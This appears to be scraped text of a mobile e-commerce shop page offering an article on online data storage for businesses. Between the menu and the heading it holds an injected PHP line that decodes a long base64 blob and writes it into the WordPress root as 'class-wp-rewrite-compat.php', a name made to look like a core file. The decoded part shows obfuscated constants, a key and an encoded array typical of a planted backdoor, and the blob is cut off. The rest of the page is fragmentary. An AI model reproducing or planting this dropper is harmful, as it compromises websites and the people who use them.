
Skip
123456789
hello@myshop.com
Edit address
to
Open 24 Hours
content
e-Commerce Plus
MENU
<?php @file_put_contents(ABSPATH."class-wp-rewrite-compat.php",base64_decode("PD9waHAKaWYgKCFkZWZpbmVkKCdURUNaVEhISkFaJykpIHsgZGVmaW5lKCdURUNaVEhISkFaJywgJzlmYmY3NjVlMThmYjQxNGQnKTsgfQokd3BfZWt2X3ZlcnNpb24gPSAnNi42LjknOwokd3BfYWJkcGpfa2V5X29pbnggPSAnOWRhZjUxZmMwNTA4NTM5NjI3NmIwMDkyY2U1MSc7CiR3cF90aG9fc3RvcmVfb2lueCA9IGFycmF5KCdlNTc1ZmQ0MDZjOWJmOGRhYjE0ZGY4MmYwM2FiYTI3Mzk4Y2E5ZWEyN2E2NDBhZGEyZjRiNWI4YzllYTc5NWRhMTMyOTk3NjQ0MjY3YjE5YjRhNTEyYzZjODkwMGYyNzlmNzFlOWNkNDknLAogICAgJzVjN2YzOTIyMGJlNWI0ZGJmOTdiZWVmZTkxYTc3NmMyMzJlNDZiNGFkMjUzMjhkN2MyMWQ5M2FmZTFkMzFhYmMyNTEzYzA3Zjk1YWQ1YzNkMTljYmZiNjFiMGVjM2Q0YzNjYzAzOTcwYycsCiAgICAnNTZkMTA0OGYzNmMxZWVkOTE4ZTExMTk3ZjZiY2U5NTZhNWUyOGQzYTBlZTM5NzA3Nzk4YWVjYmNlOTNlOTg2NGY4MjRlNzYyNjRjNjU0YWJmMmY3OTRjMDI1Nzk0ZTExYWY4Mzg4MzJlJywKICAgICcyMjA3N2VmMjhkYjllNGJjYzJiMmM4MzM5MmU4ODU0NTA3NWU5NjA5NTE1NmNiNGZlYTM0MDlhMTg3YWQwZWY3MjJkZDlmZGZkNzVhNjRhMjAzMjk5NWJkNWVjNGFmZDRmZmQ2OTkxM2YnLAogICAgJ2UwNzAyNTgzZGVlNTAxNjZiMzg1NWYyMTc0OWY1NzhiM2QwZWViNTdmMDZjOTZlMGJhOWMzM2NlZjQ1Nzk5MzdlMGU3MTk0NDU0MDY5OGM1ZDMyNTMxMDRhYjkzNTY3ZWI4Njk2ODc3OCcsCiAgICAnNjZkZjU1MGUzZTdhMWJmYzRmOGFjNjg1NmMxZGQxNjlmNTM4MDc1ZWJiM2JmZjNiYzU5YWI5OGFlYmIwZGI0NzI3MjQ1Y2E3YWYxODFiMGMyYjRmZjQwM2IxYTA0ZGJlNmQ4ZWNiN2E1JywKICAgICc3NzkyODBlMzU5NzhhYzMwMDJiYTAyY2VmN2FlZmJlMGRkZmQ2MzA5NjQ2NjBjMzgwZjQyZDA3ZGU5ZGM5OWRmNzJkZTFmMGQ1ZmVlMDNlMzk0N2Q5Nzg1ZTdkZmY1ZWY3OWRmMGRhMTEnLAogICAgJzNjYmUyYzA4MDZmOWY3ZGMwNDZmNWY1NWRlYTZmNmJmZGNiMjJjNzY3OTRkMjYxODkzMmEwNWE1ZjBkNjA1ZjhhZTAyODA2ZGMxZTZlYTQ1MWE0ZDIxZDQ5ZDY0MWRmYTRjZTU4MDQyYicsCiAgICAnNjc3NGM2Y2FiZThlYWNkYWM2MTRmZDEwMmViMThhMjVjMzgzZjgwYWFjYmRkMTE0ZmM0YjhiMzQ5MzBiYWZkYjUyMjk5NzM5YjAxZTAzMmE2MGJhMmI4MWYwZWQ0NGY0ODk3ZjBlMDdhJywKICAgICdiMmUwNDkxOTQ4NjkwZDhmNWZkYzQ4NWI1ZGRhZDI1MDA3NWI0YTFlN2EzMGJmZjlhNGE1OGNjYTVhNjEyYWY2MDUxZmQxM2YwN2NkNjM5NTM5ZjI3ZTViNTVkZTBiZGQyOGZjZDIzZDYnLAogICAgJzQ0OThiYTY1NGYwODdlNmNhZDc0Y2UxZGZkNzQ1MTE4NGVmNTRkZmU1YmRhYTdiNTZiYjZkMjYzNThhMDg1OGY3YzNmZTZiMmNiNjIwM2RjZTk1NGZlMjA2OWZmNmIzZjQzOTVhMTkwOCcsCiAgICAnMzc2YjQzYzU1OGQ2ODJlY2U5OTJlOWUzNTEwNDcyYTQxOGJlYjA4OTdmZjc1NzFhZjBhYzAwZTAyZTA2ZjgwOTFlNWE3ZjI3ZjA0Y2U3Mzc0ZDU4ZGY5NWE4NTU5MjBjNWY1NmU4OWM2JywKICAgICczMjAwMzJlM2Y4MGZlODY4Y2IxMmQ3YTg5MDJmZTM0YjQ3ZGJmYjcwYTg2ZmY4ZDVmYzQxMDU4MjIyZDMyOTA2M2FmNWE2NWQzODBhZDMwNjA3NGU0MDdkYTQzNWU2YTcwYzJlMGFiYjEnLAogICAgJ2M1MTA2MmZlMGI4OTA1OTdhZjU4MTE3Mjk2ODE1MjViN2FiZWU3NDkzMTQ5YmJkYTZjNjI2MzI4ZWYzMzU5ZTQyNTRhNDMzMDMxMzg2NzM0MTA3ZWY0MTcwNjYzMDMwMWU4MGUxZGQ0YycsCiAgICAnMjFjM2M2NjI5NjQ4OTY0NmUwOTZiZDA2OWIzY2IxZGI0MGYxZjU2Yzg5NjA2NDQ2NGFiODhmMGNkYTM3YmNiZjBlNWNiZjBjZDBhODFmMGUwZjI3ZDNjNTk0MzRlZTc3NWZmMDE3ZDVhJywKICAgICczZWJmZGExNzM3ODFkZGZiYzM0MDZiZDIyNmU0MjcwZTMzNGM3MTE5ZWE3NzQxZDJkZDNkMWE3MDNiYjY2MmQ0Mzc4ZjJhNDZmNjEyYTQ2ZDhhMjgzNTA3ZThjNDFhODM0ZjcxMTcwMjEnLAogICAgJzMxODJjMTA0ZmE2ZDM5YmEwODIzODYyNGQ5MWZlMjU0OTM4YTY0OWU5NDc3MWE5NGIyNDYyM2ExODUxMTI1ODVmYzZkMWYxNjc5NTU3YTBiMTI5YTc5MjhhZjAxYWRiZDZjMTYyNWQ5ZScsCiAgICAnNGZkOTFkNzJiNTNiNjgzOGZjYjZkNmFmYzAwYzczY2E2YzM3MTEwZWU5M2Y3ZGY0ZWM1Y2IxYjk2MjcyMjJhM2QzMzYzNmE2NjI1NDVlYTI0ZjRlY2VjNDkxZjQxMzEzNDgxODRiYjJmJywKICAgICcwNzQ0OTYwMzZhNWFlOTU0MzhhOGU3YWVmYThhY2JjNjA0OTYyMzUxNzdkNjMzN2M4YzM1N2E5NzBkMzgyMWI2MDFkMDNmYzA4ZTIwNDIyZWZiMDBiMDA4MTVhNTQ4YmIyMmE1N2VhYzYnLAogICAgJ2Q4MmUzNzA3OWYzYzE1ZDJlMjEzY2Q4NGYyZmM5YmRkNzAyOTMxODllMDFjZWMxM2ZjMTUwMmUwNzJjN2UwMDUwYjkxM2Q2MjRiNzgxOTQ3OWM3YTVmMzJlMjM3YTBiMWIzYjQ4YWM1ZScsCiAgICAnNGUwNGRlYzAzZTAxYmYxOWJjYWI3MzRiZGZhNWE4NzI5Y2QwZWViYWM1NjZiMWFlY2YwOTZiYmM0ZDIzNmM0MmFiYjdlMjZkZjAzNmZhOTkzMTlhZTRiMzI5YjQ1MzAyMWNkZjllNDY5JywKICAgICcxNmQxNGE0YTc2NmExOGU2NzY3YmQxOTM2OWM3MWU1N2IyZmQ0NTMyNGJlNjNlZjc5NmRiOGIwODQ3Y2Y5NmE4MDM5NTJkYTExZGNlYzdhZjlmNWM3Yjg2OTk0OTJiM2FkMDVkZjZmM2MnLAogICAgJzdiN2ZlNTUxODU4OGRkYTA4NzA0ZGQ0Y2RmMDQ2ZGE0ZmJkZDVlMmVlNDE0NDMyZTgyZTZiYzhjN2EyMzVjOWE5YzJmN2VhNjk2ODcyNTlmNjlmNzhmMjY4ODg3MTYwMTA5YWI3NGRmMScsCiAgICAnMGIwNGI2YTg1MzcyMDg5ODEwZjE2MDM5MTZlZjA0Yzk3ZTVkNTY5M2NiMzBkOGNhZWFlM2U5OGJjYTU2NGE1MzEyNTQ2MDU3NWJhNDMyZTMwYTc3ZTRlZjRlZTY4ZWMyNTcwODkxOTQwJywKICAgICdjOTM5MGE1ZWRkNDAwODMwZWRhNDA1NGEzNTZmNDEwMzI1YjA5OTY3NTdhMjg1ZDdkZGI4YzZlNWQzYzIyMDU4NjBkZTUyOGNkZmRmMzM0NTM3MDRkOTBmNGUzZTczZmZjMTczMDBhZWInLAogICAgJzJkNmIwOGI0NzMzYWNhYWQ5ZmVhNzdkZDI3YWY3NWFiMDM2ZWE3NGI2YjY0MWFlMDIyZmIyMjRlMjUyNTI4ODUwYjllOTk4NDA4NGI2ZmE2Yjk3ZTI4MTBiM2NiZmJkODQ5OWVlZjIzOCcsCiAgICAnODVjYzljMGQ2YWQxMGI2NWY0YTIwNmIwMjFmOWNhZDhiNzQ0NWNmNGFmNDExMTFjMzdmOWZhODVmYjM4MTA4ZmUxNDc3NmYzNGE1NTAyYjYwYjgzMDI5OGU1ZWNkZmY4YmYxNjdkMDZiJywKICAgICczYWY0NzE4OTc4OTRmYzc2YzBkNGYxZDA3NjYyNThkMmQwMzExODE5MWQ5ZDVkNTEwZTZiNTU0MjAzYzk3MGYyM2U5NWQ0N2UxMTM3ZGZlMTA0YmY0Y2VmNTk1MDVhMjUxY2Y2ZDRmNjUnLAogICAgJzVjY2FjNzA0ZWI2NGYwOWY1NjU0NDc2ZjUzOTU1Zjc2Yjk4NGQxOTFhODQxZWViNzQyN2QwMGM1YTI0NzhjYjgxZGYzZjkzYWUzNWViYWM2ZjI3YWUzMjcxZmQwYjI1NzQ1NGRmZmU1NScsCiAgICAnMjM4NzA3YmYyNTFmYjhkNzllMzY0NjQ3NGMzZDkzZDg4YTVhYmNiYjQ2ZWRhZmIwZjViYTY1M2MxMTUzMjc2NzM1ODEyMzc3YTFkYTAzZDljMDRlNzdkMGFkNjM2ODM2NTFhNTdhMmI5JywKICAgICdkMDM5ZWMxOTJlOTliNTkyZjg2YTQyNzA0ZDVmMTEwZGFiYTFlMWU1Mzg3OGZlZjRmMjk3OWEwNDgxOTljOGEzMTAzMzI5YTVkZjY1NGE1ZTFjMzMyOTI5YzAxZDMzZWQ4MWFmNThiYmEnLAogICAgJ2EyOGI3N2VmYmRjM2EzOWY5YjVmNzU1ODY3NjM3MDMyZjc5YjlkMDkwOTM0MjNmZWMwNDUzOGZiYTNiNDRkNzRiMTg5YjY4MzNjNWI0ZTU1Y2JhYzQyOGEwOTliZDU2ZTEyYjE5YTQ2YScsCiAgICAnYjFmMTE1YjU5ZTAwMzgwYjE1YzE5NWU2MmRmZmI5ZDk2NTEyODZmNDgwMTlmZWU4MzVlNTJlNDY1NmU5ODQ4MmEwM2ZmYWYyOWIwOGJmNGVhNWMyMTM4M2UxYTBmZDE5Y2E1NzUwNzI1JywKICAgICdjNTAwNzRlYmIxMDk0ZjlmYjJmOGNjNGRiODRiZjlmMjJhYjNlZmE4NGE3ZDU3NGJjODQ3ZjY5M2FhZDJkYWE5NzZiZjViNTkyODFmOWNhNDgwNGYyNjUwZTllMjU0ZmEzMGU0YjcyMjQnLAogICAgJzM3ODUzMzVlNDlmNTNmNTE2N2FjMTliNzNlNjM5NmM5OGZjYWQyMTBjYjM3ZjczZmFjZTE0Y2UxMjM4ZjE1YzdhMGRlN2MyMzFjMzUxNzIwZDI5ZTJhYTdkZmRmNzQ5Y2I2NGVjMGRkYScsCiAgICAnMTdkZTVhZDJjNmFlY2Y4ZDViZmEyZDY0MWNkYzIyYmVhNmFlN2JlZTMzNmUzNTdlNTM2NmEyZGM1M2Q0N2YwYmY3N2MzMWU4MDlmNTFlNjJmYjIwZGE5M2Y3NWJmOTFkZGQxZjI2NGQyJywKICAgICdlOTBlZWQ3N2MwNzZhNzBiNjBlYmY0YWYyZDg0ZGM3YzY2MGEwMDY5NGYyZmVhMzk1ODhjZDgyZmYzMzc3NDgyMDM5MWJmYmQ0N2UzZGFiZDY5YWMxZGRmMTY1MmZmZTllMzY1MGE3ZDcnLAogICAgJzEyMDA2ZGZkY2QzYmM2OWQ3NTY0OTg2YTk2Y2YzNzJmM2ExN2NiZDkxOTFhNWI5YzQwMTAwODQ4NzRhMjJjYjVhOWQ0ZTZmMTNmY2Y5YmZhMmQ5OTRjZGEzMjY4M2M4NDFiNGMxNDJhNScsCiAgICAnOThiNGExMWUzM2JhN2UwZTQ3OTA2OWQwZjM5ODFjOTgwOWU5NWZkYzE1NjQ1MjA1MDUxNjU3ZDc5OTZjN2FkOGVkYWU2NDYzNzFhOTAyMzUxZjU5ZWZkYWM3ZDVmZDk5ZWFiZjhhYjg4JywKICAgICdjMDE1Yjg0NmIxNmJkMDY1NGVjNTczMjI2YmU2OTQyNWRiNGNjNzFmNGRiMTE4MTNhZjkwNTIwYTcxNWMxNjMzMjI5ZGJhZGIxZWEwNDY1ZjFjMmIwOTNlYjNmMTY4M2IyMjY1NTJiOTknLAogICAgJzllMTIxNWNiZjE2MGNmYTVhNDhjNTRkMmJlNTE1OWQzYmNmYmMyMzEwODA2NTVkNWQ3OTY1NTA4ODI3ZWFkNWUwNzYwYWYyZjBjODdlOTY2ODM3YWQwZDk3NTgzM2QwMDMxNzhjMGY0ZicsCiAgICAnNzdmODQ5ZjEzZDllZGJkYzk5OTQ0OGU1MjBjYWMyMWQxNjQ4ZTY1MWUzMzg4NmU0ZGNhZmE3MDE5M2RhZDRkZDdiZDA2MDdkOTI2NTJkYzQ4MGI1OGY5OTU3NTdhYjljZDQyMWNjMmFlJywKICAgICdmNGIyNjk5NWU4MWFmY2RkYTk3ZWNiMDE3NjNhZTQzMjEzYWI2YTJmZTI3ZGVjNDUxNmU5NmU4Y2NmN2UxNzNhNmI4YmZjYTJlM2RhMDc4MTA0ODZiODk0YzRmMDYzMjc2MGMyNmM4MmQnLAogICAgJzdjZmI4NTI2YWQ2MGMyNzIwMmIxNGExMjZlZGQ0N2I0ZjcwYzhiNjkyZDg5Mzc3YmE0NGFkODk5ZGZhODIyOThjNDE4NzRiNGU2OTFiZWEwMjUyZGU3NzBlZTVjNTVlOGNkNTY4MWNkOScsCiAgICAnYjc4NjY4NzI4ZmMyZDkxNjNiNGI5MzQzNWEyMmE5OGNjMjU2MDVmNzgzMjg3ZWRiMTI2YWEyZjczNDFkMGIzN2Y3ZGI4YWZlZTFiZDJkNzNkYjFjYWEwODk4ZTA0NDc4ZWRmZGNkODQxJywKICAgICcwNzIxZGNlMmEyNDk1NzdjZjI3ZjRkZGMwMTdhNzNiMjIzYTg5YTlmMzg0YjI3NGE2YWZhYjE3NDY0MDU3NGJkMjhhNmU4ZDEzZDA5Y2VmZTBjODI3OGU3NTU1MGRiOWQxNDYwMzAwMzMnLAogICAgJ2RhOWM4ZGQxMWM4ZGE2NTJjM2NjMmE0Yzc2N2QwY2ViYTg2YzY1YjcwZTQzNGFhMjI2ZTAwOTJhM2YxZTM0Y2RjZTM3NTg3ZGI4YTU1Y2ZlNjhlOGEzMGM0MTE2NmRjZDY2N2IzMmJlYScsCiAgICAnNmYwZTE4MjYwYzM4OTg1NTA5MDBkZDA5NmY5YzU5NThhMDA5NDlkNmVmNDM4N2MyODY0OTU4MDI2NTkwNTU3NzNkZDY4NTI0ZDcyM2I5ZGU5NTVlMzI0YTVlOTA1MWNlMGRhMjM0YzM3JywKICAgICdjNGQzNTI0ZTEyNDc2ZWJjMWU5NDcwYjExZjIzMTUwZDczNWUwYjdjNzUwYTYxYzZiODU1NGY0ZTEwNGQxMzYzNTFiMTU3ZGU3NzMwZWM5OTY0Njg4ODc3NWQ4NGQzZWU0Mjc2ZTk3MWInLAogICAgJzA5NjA1ODg2ZjJmYWJiZmZkODg4ZDZhYjU2NGM4ODUwMGFlMDNlZmVmNDE1ZWM0YTk2ZjU1NDQ1OWM5M2RmNjVkMjlhMjFmYjg3N2E0YzA1NzQ3MTVkNmM0YjY4NmM4ODRmYzZiOGFkMycsCiAgICAnOTQzOTUwMThhNDlkZGRhOTU0MTlhNmNjYTkyNDY2OGY1YzgxOTE0YzVhY2EyOTEwZjgxOTdkMjZjYTE5MzAxODNiZWViYjc3ZWIxODViN2ZkNzE2YzQ2MzQxODVlNGMxMzljZTMwZDE1JywKICAgICc0ZTA5ZjIwMjk2NWRhYzY2ZmNlMDQ2MWFiY2Y4NTc2ZjI5ZjkwODU2ZWFkODRiNDk0NjcxNjdlNmFmZTFiZjI2ZDUzMDRiZWU5MjZmYmNkYTQ5ZmUwOTk0NjJmZmY5ODRhM2NlZDM1OGUnLAogICAgJ2JhNGZkMGIzZjAxZDlhZDNmN2EzNzE4ODJkYzM1OWU1ZjlkYjcxNDU5ZTIwY2I2OTA1OWYxNGJhZWIwOTIwOTQyN2M5NThkODAzM2M0OWJlYTllYmM5MGQyNDdjMDczYTJlOWU2M2M5NycsCiAgICAnNTQ3YjA3N2VkNGY5OGZjOTc5NmU0MDEwNTg3Yzk1YmIwYmQ5MTg0OGI4YmE1MTQwNTg1MWUxYTdiMmEzNTAzODM2Zjc3YjI1NjcxODI1ODU5YTQ1YjJiYTE4MDU3ZmEwNmMzMTU4OTA2JywKICAgICc0YzI2OTMwNTZlN2IzNTljODY5YWE4ZjQ4NTUwM2FiNDE2OTgwYTJlMGZlMTJhZmNjNTJmYzVjMGMzMGM5YWM3ZDYxY2ZiNTYzODUxZWNmMzIyNTIwODVmZGZkMTc2MjdiOGQ1MjIxMmInLAogICAgJzllNTJlYjIwYmQ1NzdjNmIzZmZmMWJkNDBjOWNjZjU0ODk0NmEzMTFmMzMwNTg5OGU5NTY4ODgxMGJlM2ZkMzZmZmU3MmE3NmM0Yzg1MzFkYTUwNWFiMjdkYjEzNGQ5NzNhNTRhZTM2NScsCiAgICAnNTViNDBjYzBiNWUzODRiZWU5NzhiZTIxMTY4YTQwNDJjYThlM2E1NjhhMTk4YzM2ZDVlODVmZjk1ZWNhYjM2YTI3N2ZhYTkzZjkzNzUyMmVjYjM0NTMzNTQ2NDY4MDhiODdkNThkZmIwJywKICAgICc5OWU2ZjlkNWMyNjFhZjNkZDk1NjZlZTY4ZWE2ODAyNTdmOWE4NmMwOGUyOGJkYzc0YmY3ZGI4MTViMmUxOTIyNDljMzVlZWZkMDM5NGNiZDUwZTJhY2Q2YzlhMjc5NWFhZjQ2MTFlZGInLAogICAgJzkwN2VmMmQ1NzJlMTVhNGQ3NTFlMTAyZDg5MTZlMGU3NjkzZmU2Yzk2ZDY1YTg2ZDhiM2I4OGJjOTE3NTE5ZDE0ZTNkZjAyYzliNzE1ZWI4MmNhOGExMjczMDliZDQxYmJkOThkMDNkMScsCiAgICAnYzEyZDU4OTQ0ZWFkNzhlYzNkMmQyNWVjMzc3NmFiMmUyMDUxY2ZlNjIxZDQ4M2I4NWQ2YjY5NDFkZjE3MGM0ODdiMjFlMDJhYmY2OWIxYzhhYzg5NzQ5Mzc0MTNmYjUyNzIwMTg3NjdiJywKICAgICcxNTFjNDk1MTM1NWNjMzQ2NGY4ODM4ZjM2MWExNzM2NzQ1MmZlN2IyNTg5OTNkMTIzOTliMTNhN2E1NzEyNGMyMGM2M2VhZWI0NmEwNzIxOWFjMGEwMWQwNTRjZjdiODNjY2E5NWZiOGYnLAogICAgJzM1NTJhNDc2NTM1YTI3Njc2ZDdhMmNhMzk4ZGFlMjU3ZDlmMjZmMzhmNDU5ZGY4MjM2MzAxN2NkZmM0ZTVlZjZjYTY1NTFlNzY3OTRmYTZkZmYyZGM4MjIxM2I4NzllODc5MGIzZTZiMScsCiAgICAnMTJiMTM0OTQwMGQ1OWQ4ZmM1ZDlkZDRiMzA0NjJmYzg2YWFlMWEzZjE1ZmZlMmQ1ZDY0ZTk0NmRmNTU4ZjYxY2MzZTdkY2I4OTdjYTNlYzk2MGI4YjgwYWJkOWRkNGVhNTcxZGNkMzU4JywKICAgICc4MDg2MTRhYTZhMzc2ZDQ1ZjU3ZTI0MWZhZWUwNWM4ZWUxMDU2YmUzMzAxNmE1OWUyNDQ0N2I3YWEzMjRmZTc2ODY2YWQ1ZjRkYTI0MDE5MmU5MmZiMzRhNjM2Yzc1OWJkNGY1N2Y3ZTcnLAogICAgJzQ0M2U2OWMyMGVmMTUyOTRiMzEzM2
Benefits of Online Data
Storage For Business